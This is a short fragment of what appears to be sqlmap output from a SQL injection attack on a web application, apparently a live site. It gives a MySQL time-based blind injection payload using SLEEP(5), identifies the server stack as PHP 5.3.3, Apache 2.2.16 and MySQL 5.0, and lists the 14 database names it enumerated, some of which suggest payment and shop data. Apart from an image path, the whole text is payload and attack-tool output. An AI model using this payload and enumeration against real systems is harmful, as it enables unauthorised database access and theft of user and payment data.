 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: 127.0.0.1' AND SLEEP(5) AND 'ZLjo'='ZLjo
---
[10:43:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[10:43:37] [INFO] fetching database names
[10:43:37] [INFO] the SQL query used returns 14 entries
[10:43:37] [INFO] resumed: information_schema
[10:43:37] [INFO] resumed: androiddown
[10:43:37] [INFO] resumed: apad
[10:43:37] [INFO] resumed: apad_ad
[10:43:37] [INFO] resumed: deguo
[10:43:37] [INFO] resumed: iphonedown
[10:43:37] [INFO] resumed: ka
[10:43:37] [INFO] resumed: mysql
[10:43:37] [INFO] resumed: new_ka
[10:43:37] [INFO] resumed: polobag
[10:43:37] [INFO] resumed: renrenpaypal
[10:43:37] [INFO] resumed: test
[10:43:37] [INFO] resumed: video_store
[10:43:37] [INFO] resumed: zuitu_db
available databases [14]:
[*] androiddown
[*] apad
[*] apad_ad
[*] deguo
[*] information_schema
[*] iphonedown
[*] ka
[*] mysql
[*] new_ka
[*] polobag
[*] renrenpaypal
[*] test
[*] video_store
[*] zuitu_db